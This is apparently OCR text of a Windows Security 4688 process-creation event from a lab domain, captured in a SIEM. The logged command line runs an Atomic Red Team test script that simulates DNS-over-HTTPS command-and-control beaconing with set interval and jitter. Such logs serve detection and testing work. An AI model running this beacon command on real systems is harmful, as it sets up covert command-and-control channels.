 07:18:31
06/11/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/11/2022 07:20:48 Event Day = 06/11/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-11 07:19:26 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1143566 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x68481 targetlogonid = 0x0 commandline = "powershell.exe" &amp; {Set-Location
C:\AtomicRedTeam\atomics .\T1572\src\T1572-doh-beacon.ps1 -DohServer https://8.8.8.8/resolve -Domain 127.0.0.1.xip.io -Subdomain atomicredteam -QueryType TXT -C2Interval 30 -C2Jitter 20 -RunTime 30} sourceport =
keylength = workstationname = logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename = Microsoft-Windows-Security-Auditing message = A new process
has been created. Creator Subject: Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID: 0x68481 Target Subject: Security ID: S-1-0-0 Account Name: -
Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x1e48 New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1937 Mandatory Label: S-1-16-12288
Creator Process ID: 0x1320 Creator Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "powershell.exe" & {Set-Location C:\AtomicRedTeam\atomics .\T1572\src\T1572-doh-
beacon.ps1 -DohServer https://8.8.8.8/resolve -Domain 127.0.0.1.xip.io -Subdomain atomicredteam -QueryType TXT -C2Interval 30 -C2Jitter 20 -RunTime 30} Token Elevation Type indicates the type of token that was assigned to the
new process in accordance with User Account Control policy. Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator
account or a service account. Type 2 is an elevated token with no privileges removed or groups disabled. An elevated token is used when User Account Control is enabled and the user chooses to start the program using Run as
administrator. An elevated token is also used when an application is configured to always require administrative privilege or to always require maximum privilege, and the user is a member of the Administrators group. Type 3 is a
limited token with administrative privileges removed and administrative groups disabled. The limited token is used when User Account Control is enabled, the application does not require administrative privilege, and the user does
not choose to start the program using Run as administrator. threadid = 7544 activityid = subjectusername = athena application = providerguid = {54849625-5478-4994-A5BA-3E3B0328C30D} newprocessname = C:\Windows
\System32\WindowsPowerShell\v1.0\powershell.exe processid = 4 targetdomainname = - layerrtid = sourceaddress = category = Process Creation sourcemoduletype = im_msvistalog